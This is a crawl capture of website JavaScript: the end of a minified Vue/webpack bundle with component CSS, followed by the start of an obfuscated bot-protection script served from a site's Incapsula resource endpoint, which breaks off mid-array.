;height:100%;justify-content:space-around;width:100%}.loading-wrapper.absolute[data-v-448ad13d]{left:0;position:absolute;top:0}",""]),n.locals={},e.exports=n},941:function(e,t){},957:function(e,t,r){var content=r(983);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("d3be74f8",content,!0,{sourceMap:!1})},958:function(e,t,r){var content=r(989);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("3495cdad",content,!0,{sourceMap:!1})},973:function(e,t,r){"use strict";var n=r(279),o=r(278),d=r(70),l=r.n(d),c={name:"InterstitialLayer",components:{BaseClose:n.a,OverlayLayer:o.a,Trap:l.a},props:{showLayer:{type:Boolean,default:!1}},data:()=>({showTrap:!1,showLayerModal:!1}),watch:{showLayer:{immediate:!0,handler:function(e){this.$store.dispatch("setBodyScrollLock",e),e?(this.showTrap=e,this.$nextTick(()=>{this.showLayerModal=e})):(this.showLayerModal=e,setTimeout(()=>{this.showTrap=e},500))}}}},m=(r(988),r(0)),h=r(990),f=r.n(h),component=Object(m.a)(c,function(){var e=this,t=e._self._c;return e.showTrap?t("trap",[t("overlay-layer",{staticClass:"layer-overlay",attrs:{active:e.showLayerModal},on:{close:function(t){return e.$emit("close")}}}),e._v(" "),t("transition",{attrs:{name:"slide"}},[e.showLayerModal?t("div",{staticClass:"info-layer"},[t("base-close",{nativeOn:{click:function(t){return e.$emit("close")}}}),e._v(" "),t("div",{staticClass:"info-layer-content"},[e._t("default")],2)],1):e._e()])],1):e._e()},[],!1,null,"7d840388",null);"function"==typeof f.a&&f()(component);t.a=component.exports},980:function(e,t,r){"use strict";var n=r(15),o={name:"BaseRadio",components:{ZrRadio:n.i},extends:n.i,methods:{updateValue(e){this.$emit("change",{name:this.name,value:e})}}},d=(r(982),r(0)),l=r(984),c=r.n(l),component=Object(d.a)(o,function(){var e=this,t=e._self._c;return t("client-only",[t("zr-radio",e._b({staticClass:"base-radio",on:{change:function(t){return e.updateValue(t)}}},"zr-radio",e.$props,!1))],1)},[],!1,null,"37001c90",null);"function"==typeof c.a&&c()(component);t.a=component.exports},982:function(e,t,r){"use strict";r(957)},983:function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-37001c90]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-37001c90]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-37001c90]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.zr-radio.zr-radio[data-v-37001c90]{margin-bottom:1rem}.zr-radio.zr-radio[data-v-37001c90] label{font-family:var(--font-family-body);font-size:16px;line-height:inherit;padding-left:1.875rem}.zr-radio.zr-radio[data-v-37001c90] label:before{border:1px solid var(--input-border-default);height:1.25rem;width:1.25rem}.zr-radio.zr-radio[data-v-37001c90] label:after{background:var(--input-fill-active);height:.75rem;left:.25rem;top:.35rem;width:.75rem}.zr-radio.zr-radio[data-v-37001c90] input[type=radio].focus-visible+label,.zr-radio.zr-radio[data-v-37001c90] input[type=radio]:focus-visible+label{outline:2px solid #007bc2;outline-offset:2px}.zr-radio.zr-radio[data-v-37001c90] input[type=radio]:not(:checked)+label:hover:before{border-color:var(--input-border-active)}.zr-radio.zr-radio[data-v-37001c90] input[type=radio]:not(:checked)+label:hover:after{opacity:.3;transform:scale(1)}.zr-radio.zr-radio[data-v-37001c90] input[type=radio]:checked+label:before{border:2px solid var(--input-border-active)}",""]),n.locals={},e.exports=n},984:function(e,t){},988:function(e,t,r){"use strict";r(958)},989:function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-7d840388]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-7d840388]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-7d840388]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.layer-overlay[data-v-7d840388]{z-index:600}.info-layer[data-v-7d840388]{background-color:#fff;bottom:0;left:auto;position:fixed;right:0;top:0;transition:transform .5s ease-out 0s;z-index:601}@media(min-width:768px){.info-layer[data-v-7d840388]{left:auto;width:464px}}.info-layer-content[data-v-7d840388]{height:100%;overflow-y:auto;padding:4rem 3rem}.slide-enter[data-v-7d840388],.slide-leave-to[data-v-7d840388]{transform:translateX(calc(100% + 3rem))}",""]),n.locals={},e.exports=n},990:function(e,t){}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.keystonerv.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=398515769
body_size: 18895
content:
var _0x5bdd=['\x41\x4d\x4f\x4f\x77\x37\x41\x3d','\x77\x70\x52\x56\x48\x77\x3d\x3d','\x46\x63\x4f\x73\x77\x6f\x58\x43\x73\x44\x30\x4a','\x51\x63\x4f\x49\x77\x71\x41\x3d','\x77\x36\x51\x6d\x77\x71\x73\x3d','\x77\x6f\x58\x44\x73\x56\x77\x72','\x77\x6f\x48\x44\x71\x73\x4f\x4d\x48\x51\x3d\x3d','\x4d\x63\x4f\x74\x77\x71\x54\x44\x6c\x45\x76\x43\x75\x56\x72\x44\x67\x6d\x55\x78\x4d\x38\x4f\x59\x63\x51\x3d\x3d','\x77\x72\x64\x36\x77\x71\x34\x3d','\x43\x33\x73\x4f','\x4f\x63\x4f\x7a\x4f\x41\x3d\x3d','\x5a\x63\x4f\x38\x77\x36\x68\x43\x77\x36\x52\x55\x77\x6f\x37\x43\x67\x38\x4f\x66\x52\x6e\x54\x43\x6e\x55\x35\x64\x77\x72\x56\x57\x77\x35\x44\x43\x73\x63\x4b\x44\x43\x63\x4f\x61\x64\x63\x4f\x68\x77\x6f\x72\x43\x6a\x78\x76\x43\x6f\x44\x31\x58\x77\x35\x42\x6d\x4f\x38\x4f\x39\x77\x71\x6f\x3d','\x77\x36\x66\x43\x6e\x58\x50\x43\x73\x41\x3d\x3d','\x77\x36\x6a\x43\x6a\x47\x2f\x43\x6f\x6b\x4c\x44\x72\x4d\x4f\x67','\x77\x36\x6f\x2f\x77\x6f\x45\x3d','\x45\x63\x4f\x77\x77\x6f\x6e\x43\x70\x79\x59\x4d','\x77\x36\x7a\x43\x6e\x77\x31\x36\x46\x4d\x4f\x35\x77\x35\x58\x44\x71\x67\x3d\x3d','\x77\x37\x2f\x44\x69\x44\x34\x3d','\x77\x36\x76\x43\x6e\x77\x42\x38\x46\x73\x4f\x77\x77\x35\x34\x3d','\x5a\x73\x4f\x4a\x77\x70\x44\x44\x70\x73\x4f\x36\x58\x4d\x4f\x70\x55\x73\x4f\x59','\x77\x6f\x78\x46\x55\x73\x4f\x30\x51\x38\x4f\x34\x51\x51\x3d\x3d','\x47\x4d\x4b\x51\x47\x67\x3d\x3d','\x77\x36\x55\x46\x4b\x73\x4f\x4a\x43\x73\x4f\x39\x77\x6f\x77\x52\x77\x70\x6b\x3d','\x4c\x38\x4f\x4e\x77\x34\x4a\x44\x77\x36\x4e\x51\x77\x71\x76\x43\x6f\x73\x4f\x6a\x61\x58\x72\x43\x72\x32\x78\x58\x77\x71\x68\x63\x77\x34\x76\x43\x74\x77\x3d\x3d','\x77\x70\x4d\x38\x59\x63\x4b\x70','\x56\x73\x4b\x6b\x59\x55\x42\x4a\x77\x72\x41\x63','\x44\x4d\x4f\x73\x77\x36\x58\x43\x6e\x41\x62\x43\x70\x63\x4f\x4d\x77\x70\x62\x44\x73\x79\x46\x57\x77\x36\x30\x4b\x55\x4d\x4b\x78','\x54\x4d\x4f\x67\x77\x72\x7a\x43\x69\x55\x4d\x3d','\x65\x69\x2f\x44\x75\x41\x3d\x3d','\x5a\x6e\x7a\x44\x70\x42\x6e\x43\x69\x4d\x4b\x4f\x64\x38\x4b\x79\x77\x6f\x51\x37\x77\x72\x48\x43\x70\x78\x37\x44\x72\x53\x68\x54\x77\x72\x63\x3d','\x77\x37\x6a\x44\x71\x7a\x6f\x62\x63\x41\x3d\x3d','\x4b\x63\x4f\x4c\x77\x34\x42\x65\x77\x34\x5a\x42','\x77\x6f\x54\x44\x69\x46\x59\x3d','\x77\x72\x78\x74\x77\x72\x4d\x3d','\x63\x63\x4f\x4a\x77\x72\x77\x3d','\x77\x6f\x64\x6c\x77\x72\x73\x3d','\x77\x34\x77\x70\x77\x70\x55\x3d','\x64\x4d\x4b\x62\x77\x72\x54\x44\x73\x73\x4f\x66\x77\x6f\x31\x66\x4e\x55\x44\x43\x74\x67\x3d\x3d','\x49\x4d\x4f\x71\x44\x41\x72\x43\x6f\x63\x4f\x4c\x77\x6f\x55\x36\x77\x71\x66\x43\x6f\x41\x3d\x3d','\x77\x35\x45\x42\x53\x77\x3d\x3d','\x77\x34\x62\x44\x75\x63\x4f\x45\x55\x73\x4b\x6d\x4a\x6e\x78\x77\x77\x37\x5a\x41','\x47\x32\x45\x4d\x49\x44\x37\x44\x71\x51\x3d\x3d','\x50\x77\x41\x2b\x42\x44\x6c\x4b','\x49\x63\x4f\x56\x77\x71\x51\x3d','\x4c\x4d\x4f\x38\x4a\x67\x3d\x3d','\x77\x34\x4c\x43\x69\x52\x30\x3d','\x54\x4d\x4f\x57\x77\x71\x59\x3d','\x77\x6f\x33\x43\x68\x33\x4d\x3d','\x58\x4d\x4f\x34\x77\x72\x48\x43\x6b\x6e\x62\x43\x72\x51\x3d\x3d','\x61\x63\x4f\x4a\x77\x70\x67\x3d','\x77\x34\x62\x44\x75\x63\x4f\x45\x55\x73\x4b\x6b\x50\x51\x3d\x3d','\x77\x71\x4c\x43\x73\x6c\x38\x3d','\x77\x36\x6a\x44\x73\x7a\x63\x41\x52\x58\x38\x3d','\x77\x6f\x34\x68\x65\x51\x3d\x3d','\x77\x72\x51\x74\x51\x67\x3d\x3d','\x43\x63\x4f\x30\x4b\x41\x3d\x3d','\x4d\x68\x58\x43\x6b\x4d\x4f\x50\x77\x71\x45\x46','\x64\x4d\x4f\x30\x46\x67\x3d\x3d','\x57\x73\x4f\x70\x77\x37\x31\x53\x77\x36\x4c\x43\x74\x77\x3d\x3d','\x77\x70\x48\x44\x75\x38\x4b\x35','\x61\x63\x4f\x42\x77\x72\x41\x3d','\x46\x38\x4b\x50\x4b\x67\x3d\x3d','\x77\x35\x33\x44\x67\x68\x34\x3d','\x77\x37\x67\x49\x62\x77\x3d\x3d','\x57\x68\x6e\x44\x69\x67\x3d\x3d','\x62\x43\x37\x44\x6d\x67\x3d\x3d','\x77\x70\x59\x66\x56\x73\x4b\x49\x77\x70\x55\x4f\x77\x6f\x49\x42\x77\x72\x50\x44\x68\x67\x45\x56\x4d\x42\x46\x67\x4d\x46\x76\x43\x6a\x31\x58\x44\x68\x78\x55\x4c\x55\x4d\x4f\x30\x77\x37\x2f\x44\x71\x38\x4f\x70\x77\x34\x6a\x43\x68\x38\x4f\x49\x77\x71\x6e\x44\x73\x57\x72\x43\x72\x67\x66\x44\x71\x31\x44\x43\x68\x63\x4b\x36\x77\x35\x6b\x49\x77\x72\x6e\x43\x6c\x63\x4b\x78\x43\x43\x38\x34\x5a\x44\x34\x65\x4c\x63\x4b\x5a\x54\x73\x4f\x50\x44\x51\x42\x72\x77\x35\x30\x31\x49\x63\x4f\x44\x77\x37\x2f\x43\x6b\x54\x55\x3d','\x77\x36\x6c\x4d\x77\x36\x48\x43\x71\x73\x4b\x76\x4b\x77\x3d\x3d','\x77\x71\x66\x43\x6d\x4d\x4f\x6a','\x4a\x4d\x4f\x6a\x42\x41\x3d\x3d','\x77\x70\x39\x6c\x77\x72\x76\x43\x6c\x43\x6f\x3d','\x45\x63\x4f\x6e\x43\x6a\x33\x43\x6d\x73\x4f\x55','\x77\x72\x58\x43\x6c\x4d\x4f\x47\x77\x37\x30\x70\x44\x38\x4b\x56\x77\x71\x4a\x4f\x77\x6f\x42\x49\x77\x72\x5a\x51\x77\x34\x30\x3d','\x77\x37\x67\x58\x56\x33\x74\x79\x56\x67\x3d\x3d','\x77\x71\x31\x6e\x77\x71\x58\x43\x6e\x43\x63\x3d','\x77\x35\x34\x68\x66\x77\x3d\x3d','\x77\x34\x6e\x44\x74\x4d\x4f\x4c\x52\x38\x4b\x52\x49\x51\x3d\x3d','\x43\x33\x77\x50\x49\x51\x76\x44\x72\x77\x3d\x3d','\x77\x6f\x55\x31\x5a\x7a\x42\x78\x77\x72\x7a\x43\x74\x77\x3d\x3d','\x53\x73\x4f\x30\x77\x37\x35\x54\x77\x35\x66\x43\x73\x51\x3d\x3d','\x46\x38\x4f\x61\x49\x41\x3d\x3d','\x53\x38\x4f\x44\x4f\x6d\x62\x43\x6d\x54\x55\x62','\x55\x38\x4f\x31\x77\x72\x37\x43\x68\x30\x50\x43\x73\x51\x3d\x3d','\x77\x36\x6a\x43\x75\x63\x4f\x43\x53\x77\x3d\x3d','\x77\x36\x6e\x43\x6a\x48\x4c\x43\x74\x6c\x66\x44\x6f\x77\x3d\x3d','\x77\x35\x33\x43\x70\x63\x4f\x64','\x51\x58\x56\x62\x4c\x6b\x76\x44\x6f\x51\x5a\x35\x4b\x38\x4f\x54\x77\x71\x59\x68\x77\x34\x42\x47\x64\x42\x4c\x43\x70\x56\x70\x58\x77\x72\x76\x44\x72\x44\x72\x44\x76\x33\x48\x44\x75\x38\x4b\x77\x77\x71\x39\x59\x77\x35\x77\x38\x77\x36\x34\x3d','\x59\x4d\x4f\x58\x77\x70\x6a\x44\x71\x73\x4f\x6f','\x4e\x67\x63\x32\x47\x41\x3d\x3d','\x63\x63\x4f\x4e\x77\x6f\x77\x3d','\x77\x36\x77\x45\x77\x37\x37\x43\x6b\x63\x4f\x2b\x4c\x73\x4b\x65\x53\x30\x48\x44\x67\x4d\x4b\x53\x45\x63\x4f\x74\x50\x52\x72\x44\x6d\x38\x4f\x59\x77\x71\x50\x43\x74\x4d\x4b\x73\x4b\x38\x4b\x70\x77\x71\x31\x78\x77\x72\x48\x43\x71\x73\x4f\x56\x59\x30\x54\x44\x6c\x6c\x35\x58\x77\x6f\x41\x45\x77\x36\x63\x5a\x77\x70\x41\x66\x77\x72\x51\x52','\x66\x7a\x48\x44\x76\x51\x3d\x3d','\x61\x38\x4f\x47\x77\x70\x38\x3d','\x77\x35\x6f\x4b\x53\x6e\x46\x69','\x77\x37\x39\x46\x41\x63\x4b\x66\x77\x71\x6e\x44\x6d\x51\x3d\x3d','\x77\x71\x6a\x43\x70\x73\x4f\x6d','\x77\x72\x72\x44\x68\x44\x38\x3d','\x4f\x67\x6e\x43\x6f\x77\x3d\x3d','\x53\x79\x54\x44\x71\x67\x3d\x3d','\x77\x37\x30\x31\x77\x34\x73\x58\x50\x4d\x4f\x53\x41\x73\x4b\x54\x77\x72\x38\x69','\x77\x36\x62\x43\x67\x58\x33\x43\x6f\x32\x44\x44\x70\x4d\x4f\x68\x48\x73\x4b\x53\x47\x51\x3d\x3d','\x51\x4d\x4b\x30\x77\x72\x77\x3d','\x77\x35\x48\x44\x76\x73\x4f\x32\x56\x4d\x4b\x58\x49\x48\x5a\x79','\x56\x63\x4b\x77\x77\x70\x6b\x3d','\x59\x4d\x4f\x50\x77\x6f\x2f\x43\x6c\x55\x50\x43\x74\x4d\x4b\x4d\x77\x6f\x6b\x3d','\x49\x38\x4f\x44\x77\x72\x63\x3d','\x42\x6b\x76\x43\x6e\x41\x3d\x3d','\x77\x6f\x2f\x43\x74\x53\x59\x3d','\x77\x72\x38\x51\x54\x41\x3d\x3d','\x77\x6f\x6c\x68\x45\x77\x3d\x3d','\x77\x6f\x31\x4c\x61\x67\x3d\x3d','\x50\x73\x4f\x33\x77\x37\x6b\x3d','\x77\x37\x45\x72\x77\x37\x58\x44\x71\x6b\x6a\x44\x70\x77\x3d\x3d','\x77\x37\x76\x43\x68\x51\x78\x38\x44\x63\x4f\x75','\x77\x35\x58\x44\x6a\x67\x58\x44\x6f\x41\x48\x43\x70\x56\x62\x44\x68\x67\x3d\x3d','\x54\x69\x72\x44\x6e\x67\x3d\x3d','\x50\x77\x49\x46','\x77\x72\x44\x43\x6d\x77\x66\x44\x73\x41\x50\x44\x6a\x67\x3d\x3d','\x54\x4d\x4f\x44\x4d\x77\x3d\x3d','\x4f\x4d\x4f\x65\x77\x71\x6b\x3d','\x53\x63\x4f\x30\x77\x36\x39\x49','\x55\x63\x4b\x4b\x77\x72\x51\x3d','\x77\x71\x72\x43\x73\x63\x4f\x5a','\x77\x34\x58\x44\x6a\x38\x4f\x73\x46\x63\x4f\x5a\x55\x54\x4e\x42\x49\x79\x56\x2f','\x51\x73\x4b\x78\x65\x58\x31\x55','\x5a\x73\x4f\x4d\x4b\x6d\x59\x3d','\x77\x36\x2f\x43\x75\x63\x4f\x46\x61\x33\x37\x43\x6d\x4d\x4b\x59','\x77\x72\x50\x44\x67\x6d\x6b\x3d','\x61\x44\x76\x44\x75\x63\x4b\x39\x77\x72\x6e\x43\x6a\x30\x6b\x3d','\x4a\x51\x6b\x55','\x61\x63\x4b\x2f\x77\x71\x54\x44\x6a\x55\x2f\x43\x74\x57\x33\x44\x69\x33\x4e\x68','\x77\x37\x46\x47\x77\x34\x6a\x43\x67\x4d\x4b\x50\x45\x42\x64\x4d\x77\x34\x42\x66\x77\x37\x59\x3d','\x59\x6a\x66\x44\x75\x46\x7a\x44\x6a\x63\x4b\x64\x42\x38\x4b\x34\x77\x34\x4e\x77\x77\x72\x66\x44\x6f\x6b\x6a\x44\x6c\x6d\x6c\x6d\x77\x72\x54\x44\x76\x78\x41\x32\x77\x34\x73\x64\x77\x35\x66\x43\x74\x73\x4f\x37\x77\x36\x54\x43\x72\x55\x67\x6d\x77\x71\x48\x43\x69\x57\x4a\x45\x77\x71\x76\x44\x75\x32\x4d\x74\x42\x38\x4f\x67\x63\x51\x3d\x3d','\x49\x4d\x4f\x74\x41\x68\x50\x43\x69\x38\x4f\x42','\x77\x34\x6b\x4a\x77\x34\x45\x3d','\x65\x38\x4b\x70\x4e\x77\x3d\x3d','\x77\x6f\x58\x43\x6e\x52\x77\x3d','\x65\x38\x4b\x65\x77\x72\x45\x3d','\x77\x34\x2f\x44\x69\x32\x63\x59\x77\x70\x58\x43\x6a\x63\x4f\x58\x52\x77\x3d\x3d','\x45\x53\x7a\x43\x67\x57\x4e\x56\x48\x77\x3d\x3d','\x4e\x38\x4f\x30\x77\x35\x66\x43\x67\x4d\x4f\x61\x58\x77\x3d\x3d','\x58\x4d\x4f\x76\x77\x70\x73\x3d','\x48\x4d\x4f\x38\x77\x71\x38\x3d','\x77\x6f\x39\x46\x46\x58\x6f\x2f\x77\x72\x73\x3d','\x77\x72\x44\x43\x6c\x78\x30\x3d','\x77\x71\x52\x6f\x62\x67\x3d\x3d','\x77\x34\x62\x44\x76\x73\x4f\x4c\x55\x38\x4b\x52\x4f\x32\x31\x32\x77\x34\x4e\x62\x56\x41\x3d\x3d','\x77\x70\x54\x44\x6c\x73\x4b\x2f\x48\x4d\x4b\x4e\x53\x6d\x4a\x50','\x77\x6f\x38\x30\x62\x53\x5a\x39\x77\x6f\x48\x43\x70\x46\x5a\x44\x77\x36\x48\x43\x71\x67\x3d\x3d','\x4f\x41\x30\x39\x41\x78\x39\x5a\x4e\x46\x77\x3d','\x5a\x4d\x4f\x76\x77\x70\x30\x3d','\x49\x73\x4f\x71\x46\x51\x3d\x3d','\x56\x51\x37\x44\x75\x51\x3d\x3d','\x77\x34\x2f\x44\x75\x69\x49\x58','\x77\x72\x76\x43\x6d\x78\x33\x44\x67\x78\x37\x44\x69\x38\x4b\x4d','\x77\x72\x4c\x43\x6b\x6e\x59\x3d','\x57\x73\x4b\x59\x4e\x38\x4f\x77\x77\x34\x76\x43\x71\x77\x3d\x3d','\x48\x58\x45\x45\x49\x51\x76\x44\x72\x67\x3d\x3d','\x4b\x51\x6a\x43\x76\x67\x3d\x3d','\x51\x63\x4f\x56\x61\x77\x3d\x3d','\x41\x63\x4b\x52\x47\x63\x4b\x78\x42\x7a\x6b\x30\x53\x53\x38\x3d','\x77\x72\x73\x34\x65\x38\x4b\x72\x77\x71\x51\x67','\x77\x6f\x67\x71\x59\x51\x3d\x3d','\x4f\x4d\x4f\x7a\x77\x70\x66\x44\x6d\x51\x73\x3d','\x77\x37\x63\x64\x56\x6e\x64\x76\x57\x77\x3d\x3d','\x50\x51\x41\x6e','\x4d\x38\x4f\x51\x77\x72\x63\x3d','\x44\x4d\x4b\x6e\x64\x48\x68\x54\x77\x72\x67\x3d','\x56\x63\x4f\x6b\x77\x37\x4a\x48\x77\x35\x66\x43\x71\x77\x3d\x3d','\x77\x37\x6f\x51\x51\x41\x3d\x3d','\x77\x70\x6f\x36\x62\x79\x42\x73','\x77\x36\x55\x48\x77\x72\x77\x3d','\x77\x36\x46\x66\x77\x36\x59\x3d','\x4e\x73\x4f\x73\x43\x52\x33\x43\x68\x4d\x4f\x4e\x77\x6f\x38\x36\x77\x6f\x49\x3d','\x4d\x41\x30\x78\x45\x51\x78\x57','\x64\x73\x4b\x62\x77\x71\x30\x3d','\x48\x38\x4f\x71\x77\x37\x45\x3d','\x57\x38\x4f\x73\x77\x6f\x6e\x43\x70\x79\x77\x64\x5a\x47\x55\x37\x56\x77\x3d\x3d','\x4b\x73\x4f\x77\x4e\x51\x3d\x3d','\x77\x6f\x4e\x50\x55\x73\x4f\x67\x57\x4d\x4f\x38','\x77\x34\x50\x43\x68\x77\x30\x3d','\x77\x37\x55\x46\x77\x37\x59\x3d','\x57\x38\x4f\x44\x77\x6f\x74\x51\x77\x70\x4d\x3d','\x43\x73\x4f\x49\x77\x70\x42\x62\x77\x6f\x76\x44\x6c\x51\x3d\x3d','\x77\x71\x68\x58\x47\x41\x3d\x3d','\x55\x63\x4f\x4b\x77\x37\x45\x3d','\x77\x6f\x64\x68\x55\x51\x3d\x3d','\x77\x70\x66\x44\x73\x63\x4f\x77\x43\x4d\x4f\x50\x77\x34\x62\x44\x76\x78\x38\x3d','\x77\x6f\x41\x2b\x62\x54\x4a\x39\x77\x70\x73\x3d','\x4a\x4d\x4f\x68\x42\x51\x3d\x3d','\x77\x37\x54\x44\x6d\x73\x4f\x55','\x57\x38\x4f\x36\x77\x6f\x62\x43\x72\x53\x63\x55\x65\x53\x73\x37\x52\x63\x4b\x39\x77\x72\x58\x43\x68\x44\x45\x4a\x77\x35\x41\x3d','\x4e\x43\x4d\x79','\x77\x70\x66\x44\x71\x55\x59\x74\x77\x34\x30\x79\x61\x44\x31\x56\x77\x72\x52\x30\x77\x34\x50\x43\x67\x73\x4b\x61\x43\x47\x62\x43\x6e\x51\x3d\x3d','\x51\x4d\x4b\x44\x54\x63\x4b\x6f\x55\x43\x78\x6f\x55\x48\x67\x3d','\x55\x63\x4f\x79\x58\x55\x6e\x44\x73\x51\x3d\x3d','\x53\x45\x76\x44\x6a\x41\x74\x45\x49\x52\x51\x3d','\x65\x73\x4b\x4a\x41\x41\x3d\x3d','\x66\x7a\x4c\x44\x75\x4d\x4b\x4f\x77\x72\x6e\x43\x6a\x48\x4e\x34\x77\x34\x4d\x6b\x77\x70\x5a\x69\x48\x4d\x4f\x58\x57\x38\x4f\x62\x5a\x63\x4b\x32\x77\x6f\x37\x44\x6c\x73\x4b\x63\x77\x36\x44\x43\x74\x63\x4f\x68\x77\x72\x2f\x44\x68\x6d\x7a\x43\x6d\x6d\x30\x45\x4f\x63\x4b\x36\x77\x70\x4d\x36\x66\x79\x6f\x3d','\x77\x36\x34\x78\x77\x35\x38\x43\x46\x73\x4f\x54\x46\x51\x3d\x3d','\x77\x70\x6a\x43\x6a\x6e\x6b\x65\x77\x70\x58\x43\x6a\x51\x3d\x3d','\x53\x73\x4f\x54\x53\x51\x3d\x3d','\x48\x73\x4f\x72\x77\x70\x67\x3d','\x77\x36\x7a\x44\x76\x63\x4f\x4d\x55\x58\x56\x76\x77\x6f\x33\x44\x73\x4d\x4f\x57\x59\x57\x42\x6b\x77\x36\x37\x44\x6f\x48\x48\x44\x6c\x73\x4f\x49\x50\x43\x4d\x79\x51\x77\x3d\x3d','\x77\x36\x66\x44\x76\x6a\x67\x56\x63\x47\x4d\x3d','\x4e\x48\x30\x30','\x77\x71\x35\x37\x77\x72\x7a\x43\x6b\x6a\x72\x44\x69\x73\x4f\x51\x77\x37\x2f\x44\x6d\x44\x6e\x43\x72\x48\x72\x44\x6d\x42\x52\x6b\x77\x72\x31\x4c\x4a\x79\x58\x44\x68\x4d\x4f\x4c\x4c\x6b\x33\x43\x6b\x47\x34\x59','\x77\x37\x7a\x43\x75\x6c\x59\x3d','\x4c\x41\x51\x71\x45\x52\x46\x51\x49\x67\x3d\x3d','\x77\x70\x7a\x44\x6c\x73\x4b\x7a\x44\x73\x4b\x65\x52\x51\x3d\x3d','\x77\x35\x4a\x63\x53\x57\x46\x37\x77\x71\x39\x4f\x77\x6f\x44\x44\x74\x51\x3d\x3d','\x4e\x38\x4f\x78\x77\x35\x6e\x43\x6d\x73\x4f\x61','\x77\x37\x4d\x68\x77\x72\x76\x44\x71\x45\x54\x44\x75\x38\x4f\x4e\x77\x35\x4d\x4f\x77\x71\x4e\x33\x41\x41\x3d\x3d','\x77\x6f\x66\x44\x71\x4d\x4f\x4b','\x77\x35\x58\x44\x76\x63\x4f\x51\x52\x38\x4b\x4d\x4a\x32\x73\x3d','\x45\x38\x4f\x44\x77\x70\x70\x5a\x77\x70\x6e\x44\x6c\x4d\x4f\x33\x52\x78\x6b\x3d','\x77\x35\x78\x31\x41\x67\x3d\x3d','\x77\x70\x50\x44\x73\x73\x4f\x57\x47\x38\x4f\x55\x77\x34\x48\x44\x6a\x68\x30\x64\x77\x70\x4c\x44\x6e\x63\x4b\x58\x62\x73\x4f\x4b\x51\x44\x58\x44\x76\x67\x58\x44\x69\x30\x37\x43\x71\x38\x4b\x39\x77\x72\x30\x58\x42\x73\x4f\x74\x77\x71\x44\x44\x67\x45\x7a\x44\x76\x4d\x4b\x6d\x77\x35\x6a\x44\x69\x58\x67\x3d','\x59\x38\x4f\x4c\x77\x6f\x48\x44\x70\x4d\x4f\x31\x57\x38\x4f\x30','\x4d\x32\x6e\x43\x76\x77\x44\x44\x6c\x4d\x4b\x54\x49\x73\x4b\x72','\x77\x70\x33\x44\x6e\x41\x55\x3d','\x77\x36\x5a\x4f\x43\x38\x4b\x64\x77\x72\x76\x44\x6d\x4d\x4b\x4c\x77\x72\x6e\x43\x6d\x77\x3d\x3d','\x77\x72\x72\x43\x6c\x77\x58\x44\x73\x68\x6e\x44\x68\x38\x4b\x45\x77\x72\x4a\x36\x59\x57\x45\x63\x77\x72\x2f\x43\x67\x38\x4f\x43\x61\x58\x72\x44\x75\x38\x4f\x63\x77\x6f\x2f\x43\x71\x77\x3d\x3d','\x77\x36\x59\x6a\x4b\x41\x3d\x3d','\x77\x36\x42\x51\x41\x38\x4b\x52\x77\x71\x6b\x3d','\x48\x69\x77\x37\x50\x55\x77\x2f','\x77\x6f\x50\x44\x67\x38\x4b\x78\x41\x4d\x4b\x65','\x77\x35\x58\x44\x76\x73\x4f\x56','\x77\x70\x4c\x43\x6d\x38\x4f\x2f','\x77\x37\x51\x67\x77\x37\x2f\x44\x71\x45\x54\x44\x67\x4d\x4f\x4f','\x45\x69\x7a\x43\x6b\x4